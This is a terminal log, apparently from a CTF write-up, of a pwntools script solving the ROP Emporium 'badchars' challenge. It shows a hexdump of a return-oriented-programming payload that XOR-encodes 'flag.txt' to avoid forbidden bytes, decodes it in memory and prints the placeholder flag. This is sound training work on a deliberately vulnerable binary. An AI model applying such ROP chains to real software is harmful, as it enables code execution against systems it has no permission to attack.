 audwc28@DESKTOP-8SF73V1:/mnt/c/Users/myPC/CTF-Writeup/online/pwn/ROP Emporium/badchars$ python3 solve.py DEBUG
[+] Starting local process './badchars' argv=[b'./badchars'] : pid 237
/home/audwc28/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:813: BytesWarning: Text is not bytes; assumin
g ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x44 bytes:
    b'badchars by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b"badchars are: 'x', 'g', 'a', '.'\n"
    b'> '
[DEBUG] Sent 0x170 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  9c 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000030  64 6e 63 65  2c 76 7a 76  30 10 60 00  00 00 00 00  │dnce│,vzv│0·`·│····│
    00000040  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000050  34 06 40 00  00 00 00 00  a0 06 40 00  00 00 00 00  │4·@·│····│··@·│····│
    00000060  02 00 00 00  00 00 00 00  30 10 60 00  00 00 00 00  │····│····│0·`·│····│
    00000070  28 06 40 00  00 00 00 00  a0 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    00000080  02 00 00 00  00 00 00 00  31 10 60 00  00 00 00 00  │····│····│1·`·│····│
    00000090  28 06 40 00  00 00 00 00  a0 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    000000a0  02 00 00 00  00 00 00 00  32 10 60 00  00 00 00 00  │····│····│2·`·│····│
    000000b0  28 06 40 00  00 00 00 00  a0 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    000000c0  02 00 00 00  00 00 00 00  33 10 60 00  00 00 00 00  │····│····│3·`·│····│
    000000d0  28 06 40 00  00 00 00 00  a0 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    000000e0  02 00 00 00  00 00 00 00  34 10 60 00  00 00 00 00  │····│····│4·`·│····│
    000000f0  28 06 40 00  00 00 00 00  a0 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    00000100  02 00 00 00  00 00 00 00  35 10 60 00  00 00 00 00  │····│····│5·`·│····│
    00000110  28 06 40 00  00 00 00 00  a0 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    00000120  02 00 00 00  00 00 00 00  36 10 60 00  00 00 00 00  │····│····│6·`·│····│
    00000130  28 06 40 00  00 00 00 00  a0 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    00000140  02 00 00 00  00 00 00 00  37 10 60 00  00 00 00 00  │····│····│7·`·│····│
    00000150  28 06 40 00  00 00 00 00  a3 06 40 00  00 00 00 00  │(·@·│····│··@·│····│
    00000160  30 10 60 00  00 00 00 00  20 06 40 00  00 00 00 00  │0·`·│····│ ·@·│····│
    00000170
[*] Switching to interactive mode
[DEBUG] Received 0xb bytes:
    b'Thank you!\n'
Thank you!
[DEBUG] Received 0x21 bytes:
    b'ROPE{a_placeholder_32byte_flag!}\n'
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$